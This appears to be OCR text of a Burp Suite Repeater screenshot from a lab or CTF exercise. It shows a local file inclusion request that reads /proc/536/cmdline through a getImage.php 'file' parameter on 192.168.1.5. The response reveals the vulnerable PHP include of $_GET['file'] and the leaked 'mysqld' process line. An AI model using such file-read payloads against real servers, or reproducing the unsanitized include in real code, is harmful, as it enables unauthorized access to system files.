 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Notes
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 GET /cgi-data/getImage.php?file=/proc/536/cmdline HTTP/1.1
2 Host: 192.168.1.5
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 07 Apr 2025 02:05:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 258
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width, initial-scale=1.0">
15 <title>
Document
</title>
16 </head>
17 <body>
18 /*
19 </?php include $_GET['file']; */
20 </body>
21 </html>
22
23
24 /usr/sbin/mysqld